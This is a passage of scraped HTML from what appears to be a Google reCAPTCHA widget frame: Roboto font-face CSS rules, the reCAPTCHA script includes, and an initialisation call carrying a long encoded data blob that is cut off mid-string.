U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="J25lvH4IwWT1gCDpsAzdvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="J25lvH4IwWT1gCDpsAzdvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J25lvH4IwWT1gCDpsAzdvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/wpAxw6fDgMKDcgrDrj/Cpz7Cj8OsUMO/TcK+IMOYZ8OXAMKaOjl9XAHCoMKJD8OQwqUlLhIVOcOxwqhgGcO1NcO8OsKlwpvDtcOkwo8gWsOKDyrCjRbDpkHCkVrCvEd8wqUSSU46TMKqwoDDuWfDlh0Jw5fCpH/DgsOye8K/wr1pwo/DgcKlwqodwp7ClMKiw5x5w4Z2wobDm8O0w5/Ckx7DswrCi8OJcyTCnMKzMMOwwqHCsXzDkcKIw7Jpb8Ksw54HE8OJScKPwpYYHsKkw7PDm8O6YCjCuEnDv0Y8wpceS1tDOwTDuUDCvcOoCxJfw5Ecwpxfw6vDq8KJw60aCMKiw7RpwrQVwp3CoR/DgHPCrMK4w7PDi0/CjsOnwqrCuyPCl8OHV8K2OwDChTrCsEnDtMOCGkpbwpvDkcO0w7ZMaDdewoPDvVPDgMKJRirCpMOWw6PCuMKEwrvCucK1wqsYwpvCslvClhPCmUDDvcKYNgrDgsKpLsOuQMOCFUllw6TCqV3DkColw5zCgsOzwptPPcKBMTB/P8Kyw4U+wp/CmMOJEsKBfwp1wqrDj33DvnQmNDfDr8OWwo5vw6ZSwq/[base64]/DuhrCqUdQUyDDnsO0cMOnworDj8Kgw5fCnMKZw4bCrCRHwo9pO8KpRMO6w7PCmG4owqE9QsKmKcOaw5/DpMOuwp1TA8KzwpEbBMKabgdkw57Cs8OtwrXDlBA3dFV0Q8KVwqjDuDZvw60HXcOKwo9wTMKWw7fDoWhswq0DwqJEwqo+wp/CoUHCkMK0JT/Cu0/DiMOlCErCgsKKehPCmcO8Z04Cw7vCqHTDmMOQSMKSZzvCpMKHw5DDoMKFwozDmHAFfV9MXcKiKg8OwpBLR8OrwqJJKHBIw6vCgR0kDwZbw4rDncO/PMO0w4NZw50sw7QXwpDDmlxDIRh7Ki9EAFrCgsOWFBsLFWTDlFjDoDPDuMO5FnFsZ2sHa8KlwrHDtEIMNjsKw6DClcOMGcOHw5gkYsOZDVpCGw/CicKuJh3Cpxw+asKIw7fCucKcTsK+O8OmBzjDhsOkwrTDoTnDnkpaYMOnwqDDrMO5w59vw74sw6PCmmfDnD5ZFcOPwq3DjcKTdBhJecKGw5BlwpzCq37CicKfYn9Pw4oiwr9IXMKDEAYwP8OoF8OXw4vCrStcw6JxwovDuUghw5M/w6nDqcKYQsKPw5bDrHpnw6BjDxwcw7fDqcOkw6nDv8KcXkbDoTvDicKwTR4aGVPDp8OFKsOzUBBRZxtqSFbDtsO/[base64]/Cg8OWw6NYwqfCmljDuTEwMcKCwqwkWEw7A8KHAcOLw5TDn8Ocw5/[base64]/Dg8KNasK1w5Q9wpfDkhTCuhPDsxBfw6AtwrnDlcOtwpkiIGjDtcKcwrjDpDRXw5vDpcOAJcKjwoXDvzzDoMK7wovDssKlw7/DlcO4wqzDoW/DvsOJwrxGRjRnwqjCmcOhw4jDrycTFxHCiVVsTcKbLsOMw6vDusKGwoVuwo9NJsOxcwDCtCvDhk/[base64]/w7ttwqHCosKowrbCmsKuw41besOWw51KU8OeE3dJSELChVvCiyTDqcKrwrjCicOiwojDjyNlNMOXXzTCssKwwqEvZHPDpWvCoG3DhsKMw5XDssOdw64+PFHCrmzClmx4JMKfwo3DkCrCnl7CuUBrPMOsw6kmbQ1VOsKmwohPwrrClMO/woZVwqTDlnogwqzCpU/CpMK3wpMLUGfCqHDCgiPCpUnDh8OwwrgMwr7DlU8mU8KiTFjDqzMsNTzCnxXDuMOSw5/CsMOkwqTDgiTDg1ZWUMOOwrTCpcOOYcKUw6NkwqzDtcK7wqgKwpw6w6YPd8OnwpAWf8OJwqFPw4IzX8O0wqcyw4PCi01xwp3CpMKif3LDqiJOM0HDg8OuWMKOw6XDt8O9w5IZGUHDksOuw6nCr8KOasK8InrCtGxLw7pkwojCiMKOwqfCvcKIW8Olw6t/wqJ5wovCrsOYRmVPR3l1w5R+wqEhwqXDusKgw5vDsVjCvUbDhsK/MivCqcKkbsONQ8K+TsOmZTrDpsO9wo0iwrjComVxFQ/[base64]/w77DtTNSwp3DlHsYw6MNwoR2wo/Ch8OTMDnCs0pkHBgJRmREP8Okw6IfQsKywql/[base64]/CiTdsa8KkKMK4ZF8qwr/DncKHXsKHw4ZZWx3DrXsgfxrDl8OVw7/DqyzCnRjCoU7CjcOuGTlyVMKQZSJhwp47wrfDosOCNcKuJMKAHSJTwpjCknYXDcKHw7bChsKbAsKHw5HDpsOyRH0lEMObGcOvwrLCvHXDlMKef3TDr8OvSj7CmcOHYRgIwrBKwo4Lwp7DlnXDtMOtw5AqfsOWFsOIKMKaQsO1W8OJaMKhVsOowqoEwpQZwpQEwqB/ecKNc2HCnsKBTAYaRgMEA8OPRcKKM8Kuw5VsbG3CnFzCuELCicOMw7onWRbCrsO4wojCrMOPw4jCq8O5w4FsVcOHPhQowpTCm8O3ZybCs1xjR8KDD1DDksKRwqNOEcKuwoNmw5nDmsOwSgU/w4TCo8KJCkNnw4jDr1nDk07Cq8KAE8OpeXQgw5/DhX3DtyjDlW97wqlqHsOgwpnDoghowpNswqwDZcO5w4EkHALDoyPDs8Kcwo1ECsK3w5Jfw4lQwqInw5lSwr47w4XCvMOKElnDkSFiwrIPw6LCvWXDsQ93w4NUwohDw50WwqPDmiE8S8K2AcOww7rCr8Opw6pjwr7DoMOqwo3DpnIUwqdow4/DoiPDqlvDtAXCmETCt8KxwqvDpcO9GCEcwp54wpLDi2DDkcKWwrrDukZcJ1LCv8OVZCheJsKeNBRNwp3DpDvCscKJP13CmsOKLcO5w5PCuMOhw6TCl8KYwojCimxswp45PcKGw7oYwrtZwr/CshvDpMOOaC7ChMOkWVLDh8OuXX1SDsO7DcKPwoXCrMO3w5PDp0AOAVzDssK+wp9awpPDlGrDqMK3w7PDlcOYwoEUw6LDjMK6Qy3DlzVCLzTDoGh9w7BHHn3DrizCv8KSND/CvsKpwo4fMwZ1GMKSCcKZw4rDmsK/wozDpXstTl/DkcKkJcKZwq1oVmTDh8K4wr3DuDkTUBXDhMOhd8KFw5TCtRZHwrlgwrbCu8KrWsOuw4/Dg3zCtSANw57DphAJwrHDosK1wp3Cp8OkWcO9wrLCi0zCsWTCnmF3w73Cii3Cg8KbHXoJX8Oww4LDkBNiIEPChcOjEcKqwpDDmTLDnsOONMOaIUNHSsOVecKjfzUQGsOJMMKywrPCm8K6wqfDiCZkwr11w4/[base64]/DrSPCsjdEERASOibCnMKpEVdQwoPDtVjDmG7CmMKbw5nDkcK6SWzDjjXCi2Bfdk7DulrCtD/Dv8K1HxvDk8KSw4jDg2Nrw7NXw4PCnDTCpMORQMOsw6/CocOswonCuVZSw5rDhF5rw5bDsMKDwoLCkkMxwqTCi1XDvsKGA8KJwrfChmMjwoBAflvCucKBwpkBwrpQaGt/w6bDo09nwrJUw5rDtVspDUs+wqAzw4rCoyYxw59vw4XDiG/DisOYF8OWw4XDs8KPY8Krw7APQMKCwp0RwqkSw6rDmsOYWnkrwqzCgsO2wqMSw7HDui/CgMKkGn3Cm0RjwpHDl8KKw5xmw45cUsKeeExbF0B0CsKvMcKiwrVHdBPCosOUfC7Cu8OhwpHDhcKhw7MAV8KjCMOFNsOdVFskw6EjOjHCjMKxwpsow7kDPgVjw73CpB/DgMKZw6tOwoJPdsO5FcKlwrQ3w4sAwpPChxPDvcKXFidKwo/[base64]/w6JkTcKtwqbCmD3DiGTDhsOeOVLCs8Omw4PDuMKhNFLCtsKTw69dUB/CtMKcwpcNw4bCpA8gRmnCgHHCpcOJS1nCrMK6dQJYPMOFcMOaJcOvw5YjwrbDgWt8HMKRQMO6XsKZQsO/YSnDt03DpHHCgsOTLMObZMKuw75wKcKEacOMw604woATLW8+WMOrdyrCi8KcwrbDhsKWw6bDvsOFYcKZKMOub8OLNcOqwrFDwoDCtg/[base64]/DuxYhw4AtwoA5NkFUW0zDh8OdwqpRW8K3DSxyB8KrVElHwp8rwpjDr2paXHPDjwXDicKQAsKrwp/CjEluQcOgw51RNMKhLDnDo1o5EkdRLHDCvsOlw6TCpMK0w5DDq8KUa8KeWxcTw7rDmTZpwoE3HMKaeWnDnsOqwo3CrsKBw5fDkMOLBMKtLcOPw7bCmi/DusK4w7ZrVFFywqrDmsOQNsO1A8KUEsKbw6k9QkwQHiJsdRnDpSHClg/[base64]/DmFFWBBnDs0rDnAtjWG/CiMODwq7DlsKgwoDCo0c9w4LCg8KmwrUeHMOYWcKrwo49w6J/w63DjsOpwqccK2tsFcK7RS4ew4JBwp93TAx+RRrCvFnCn8KpwpE+Phs/[base64]/b2rCnMOMw7bDgcOpwonDknF8wp5fw7LDi1jCpsOOI8K4wp3Dg8Ode8OuSHFpCsOywqHDoCbDoMO4bcKSw7l4w5AVwpbCosOFwr3Dgl3CssOlMsKqwp/CrsKTSMK9w6cyw4Q8wr13GsKIwpBow7YSdk/[base64]/dVY7w4w6wonCrcKHw5QFc8O0w6/CtgTCjRnDp0LCgcKVw594w7nDi8OAacKdM8KZwql4wr89NkjDoMOSwpfCs8KmSU/DjMKgw6vDijQaw64bw5ATw5NRA1gZw5/Do8KpXidGw69dcyh0IsKJZMOXwp8Wb0/Du8K/J1DCujshD8Oaf3LCucO9XcK3SjA5WEjDncOkciFgwqnCjFHCmMK6KBXDkMOYPTRgwpBGw5Uowq0Cw6d5aMOUA3nDm8KYPMOIC2pewp/DiA/[base64]/Do8K0ZHfDu1M9VMKcDsKccMKhw5x4w4JXw5d8w6BNOEcGVRfCrXM2wr/DrcKjYADCjgPCiMO8wrR9wpbDolbCrMOFPcKGYRYjJsKSUMKBERfDj0jDkFdEScKIw53DrMKuwp/DmjzDp8OBwo3CuGDCsl8Rw7YfwqE1wp1Iwq3DuMKuw6TCiMKUwpsoHWAELSPCpcOkwqtWccKTak0xw5YDw7rDhMKBwoY/[base64]/[base64]/ClMOPwpXCnQDDtxnDi8KWRsOSw5lOR8OEZ8OpcjrDqcOewr3Dv0hzwpjDpMKPdwfDv8KfwqjCkRbDncK3fkoBw4xLAMO/[base64]/w5d2w6AIKMOKwoM5FWYYwp7Ci3FDE8KqY2Qmw6HDocKIwr44w6bCvsO9IcOfw4DDuDrCscOLEsOVw5/[base64]/DnMKkwo5twr3Du3fDlm19w4UhC8Ocwo9ewrZOaMO+W24EczMYTcOEUjsVK8Kzw6lWDybDpmDDpAARD28sw43Ck8O7S8Kbwq89BcKbwqt1RhbCtRXCjTVmw6tIw6PCrUfCncOtw6PDml7DuErCqj0iIsOqUsKrwokqEGjDvsKxbsKNwpPCik50w4/DiMKXcCt+wpw+V8Kzw4dAw5PDvwTDok7DmFTDrVQlw7tdZUrCsS7DpMOpw5pCdm/Ds8K+Q0Jewo7DscKQw5HDnjxIS8Kmw7FUw7QzIcORNsO/RsK0wroxJcOZHMKGFMOnw4TCqMKIQRkmcyN/Alp/wqVEw6jDn8KyS8OUTAfDpMKWe2AcXsOAQMO8woTCqMOeRjNjw4fCkirDg0vChMOOwoHDk19hw7gBDh3CnWzDpcKNwqdfAAwoKD/DhEPChSfCicKZTsKPwp7CjQkAwpbCicOBacKaD8O4wqRAEcO5PXoaFMO2wpxGDwNpAMOjw7dYEiFnw43DuG8ywpXDr8KCMMO/UHLDlUw7YULDhgRUOcOQJcK8FsOtwpPDosOCLjIjfcKhZRfDh8KfwoV4UVUUEsObFQhRwrHCssKFFcOuHcOSw5jClsO/bMKkbcKcwrXCi8OFwpoWw5jCuWwHUyxldMKGYsKySF3DrcOqwpFTPD4uw4TCocK8QMKuADfCvMO5R2BzwoEpUsKCIcKywoUhw74PNcOGw4dZw4Ukw6PDtMOuIzIiA8O3QGbCi1fCvMOHwptowoYRwqwRw5HDi8OXw5/CpybDrQ/[base64]/wowzwpnCoF/DnBHCpWZNS08DYcOBPcO0worCjj3DhxHCmcO6VQY/[base64]/[base64]/CvDjDuEN3d2rDv8K6HsKvDghZwqfDmwweXijCpsKSwrQ0RcOtQCR9N0Z1wr5AwoTCuMOEw4/Djh0vw6LDusOJw6LCkg4pWA19wq7Cj01Bwq0jO8K8W8OgcT9yw7TDosOCVEMzZwXChcO/[base64]/CkhnDhsKXwovDm0kwQHEgwrwJwqQpw4rCsljDrcOMwqvDtDI3LCM5wqoCNSk5XzLChMO1PcK0OGg3HiDDvMKwO1rDmMKaXVjDqMO0eMO1wpMNwpUodx/CicKiwrzDr8OOw4bDr8Oaw4PCpsOCwq/ClsOQbsOmUQ7CnyjCmMKTG8O6wqpeXBdQSnbCvgJhU3/Co259w7tjPnN3NMKrwqfDjMOGw6vCq0TDoFHCgltaH8ODfMKDw5p3BjvDmVhlw5UpwpnDqAhGwp3CphbCi0Q9TxDDvwPDiGVdw5wJPsOvCcKufk3DqsO4w4LChcKSwqnCl8OaKsK0fcKHwqJjwpLDnsKhwowZwpvCssKXDmLCtBk3w5LDlg/CrjDDkMKkwqdvwqnCsnHCtChGMMKyw4vCs8O4Jy3CnMOxwoAWw4nCqD3DncOUbsODw7DDnMKmwp0gHMOKFcKIw7nDvjLCmcO9wqfCuUXDnDMKXsOlRcOPWsKzw5c2woHDuCs/OMO7w57CuHl9FcKKwqjCvMOYdMOZw7DChcOxw5lKOXNswokZLcKtw6/DlCQdwrrDuHDCtSTDmMK6wp0SbMKuwqJMLBVaw4LDrm9BbHdVf8OSWsOlWCHCpFLCmFoLBysKw5nCrlJGKsKDKcOSbR7DqWxfPsK5w5IiUsOPwrxkfMKTwrbCjGcJAXlRMB1fM8Kuw6LDhMK4ZsKswopAw4nCgGfCgQZNw4HComXCkMKew5kGwq/[base64]/CscOQCsOmUQfCsQtqw5cyN1nDqcOVVMKfLhh7YcKdFnZuwp0pw7/CvsOmQw7CiS9GwqHDhsOMwqcIwrPDq8KFwr/DtX7CoitFwrvDusKmwoQyL1xIwqVGw707w4zCmHdqd1HDiT/DmS1SKQMqd8ORRGc/wrNqcQxMTTjDmwMlwpnDmcKnw6sCIiPCjWQfwqUhw77CvxVmWcK8Sjd/[base64]/CjsOndgHDrTZoGsKxw5TCqyAFRWnDgh/CgsKRw7QEwokDJw11ZsOZwrVGw7hgw61+cAkxVMOyw79hw7DDncOeA8O/[base64]/wrrChGVNwqYHw5ZUw5fCgMOhWVnCicKZw5HDkhvDnsO3w6XCk8KJGsK1wqTDoRgYacOSw6x2RUMTwqfCmCLDnzVaE1jCq0rCjERUbcO1HRoUwqs5w41Twr/[base64]/ChzXCo8Kfwro3wpDDscKPIcOEMMOhK2fDkxYqw4HClcORwrfDgMOoQcO/Pwk5wql7I2DDl8KwwrlIw7LCm3HCuDTDksOyQsKyw49dw51WQRPCo0DDnFQTfwTDrU7Dh8KBXRbDnkFww6bCjsOJw5zCtk5mw7xtDVfCnQlfw4zDgcOjHcOxRCc4WhrChCPDqMOXwr3Di8K0w4/[base64]/[base64]/w6bDkMK3FkgdwqoIJcKgF8Oew5DDmsO5NmVvVsKgMMOwwqMqwo/[base64]/ClkDDiMOSYMORcBRgBSjCmcKDwrtWw69Fw5UMw7TDncKobsKGacKHwqVSKgh4f8KmVFQcw7UcOGAMwoIKwqRaFh88AV5IwqjDuT7CnWXDq8OYwpAxw4TCmUDDvcOtVmPDk2t5wofCighOYDXDuyxIw5vDuEcnwqTCu8O3w4DDkC/Coy7Cp1ZCajgQw5DCtx4kwp/Dm8OHwo/DuGcMwoorNhXCrxNMw6TDt8OBCAXDjcO0fi/CkAHCrsOUw6DCuMKIwoLDosOGWELCrcKCHzUADsKbwqDDmREeYXIPLcKpXMKicFHCsX3DvMO3Qy3ClsKDDsOkXcKiw6NgQsOVVsODPRNfOcKPw7dgYkjDj8O8b8OiN8K/TC3Dt8KKw5nDv8KFDiTDjgtxwpV0w6nDoMObw7FJwrsUw6vChcOUw6Izw6R9wpcdw4rCnMObwp3DnwbDkMOyejHCvULCtiLDginCusKeDcOAOcKUw5rCkcK5W0jCtsOmw5pmTF/Dj8KkVMKzE8KAbcOQMBPClQjCrVrDkRVKeXAhfSUrw5paw7XCvyTDu8KrajAgETHDucKXwqMHw5UEEgLCnMOxw4DDm8KHwqvCrRLDjsOrw6s5worDrsKCw7BILHnDocKKbcOFH8KdC8OmFcKSLMKrSilnejLCiE/CvMO/bGXDusO6w6bCnMK2w4nCuT3DrXk8w4PDgX8DfHLDiFYqwrDCv2LCiUM3ci3ClRwkLsOnw4dmeQnDvsOEAcKhwoTCi8KdwpnCiMOpwpgGwr97wp/Ckh8IAhhyJsKow41Iw5JAwqcewq3Cv8OERcKXJMORdX1tVlFEwrhDG8K2KMOITsO7woc2w4EAw7TCtg53QcO9w7bDqMOfwp0jwpvCt1fCjMO/e8K+JH5saXDCmsOHw7fDkcKKwq/CgjnChG4ywrE2esK4wrjDji7CscOVRsKHXhjDgcOvIXY8w67CqMK2ZE7CmiEPwqPDil8pI20nKEFhwqEyVBh9w53ChiJPc1/DoVXCicO+wqZ0w4LDgMO0AsObwpoVw77CmRR3w5HDm0XCjFBgw4Rjw6pJSsKOU8O+QcK5wpRgw5fChlhDwovDtVpvw6c1w59lLMOIw54jJ8KHI8ONwoBHJMK2CnfCpybChMKDw44VOcO6w4bDq1LDosObWcOnP8KNwoIDCDF9w6F3wq7CgcONwqN5w4JWGGdTJT/CkcKZYsKbwrrChsK7w6MJwqYICMK3CnjCpMKLw4/CgsOowpUxJMK0WDHCt8KJwpfDuHV7YcOEADDDoFLCqsOuAEcGw5peP8OewrvCo1lfIXFbwpPCvyzCisKEwojCiR/DjsKaGjXCtScTw6l5wq/CsE7CuMKAw5/DncK9NUkBU8OOaF8Iw5HDncOlbRoTw4JJw6/[base64]/CpQbDlsOla2l0w5JYwpU3GMKEw6nChsKfaiTCi8OZw4gEw60nwqJHQBjChcOewqU/wpfDhDzCqx/[base64]/Do3rDkjXCtsOWbUTClcKVIgzDrsOVLMOQecKCEsKnwq/DhgnCu8O3wqM3T8K7XsOxRBkEf8K7woLCjMOvwqM7w5jDkRHCoMOrBjjDt8KKcXNywqjDtMObw7gCwoLDgQPCmsOpwrxNwr3CvMO/KMK/[base64]/DjMOow67Ds8OgPMKMSy7Dk2xkW8KyMHhuwp7DtELDh8KEwok/Bkc2w7sKw6zCn8Ojwr7DlMOwwqsCCMOlw6JlwqPDq8O2N8KGwqEGSVTCoh3CssO/wofDpi8Kw69zfMOiwoDDp8KJccODw4pLw6/[base64]/PMO7wq0gw4R/HifDi8KyYhrDihrCmTDDk8KtaMOwwrUVwq3DrU1SGx0DwpJNwpEwN8KIXHXCsANMWGLDvMKbwq9MesK6QsKXwp8PTsOVw69GLWc7wr7DmMKGHHPCicOGwqPDrsKzSA13w55iVztdBV/[base64]/CvSQMw5g4wrLDlxJ/[base64]/[base64]/CvAPDuUV6w5LDjyQSBcORw603wr/CrwDDow/DoMKiwq58JE0qQcOFSh3DnsOAIQDDgcO5w5RSw7QEJsOtw4hEWcO/dAomXcKMwrnDqDBqw5vCjw3Cp0PDoHXDpMOBwp90w5jCmw3DuDZmw4A6wrrDiMOLwoUpbn7DuMKKbztaQVlCwqsqFXfCvcKmesOABG9iwqdOwph2EcK5ScOTw5nDt8Kkw4/DpyYEc8K7GnXDhUcLCBMiw5V9Y3FVW8K8OTpiEGYTI1lQEyYyGcOuLDJbwq3CvnXDqsKhw5QJw7zDtBXDoX9wcMKTw6PCmE4xFsK5LE/[base64]/[base64]/CngPCo2XCsjjDl8OAw4tuwqJfw5pgbT/[base64]/C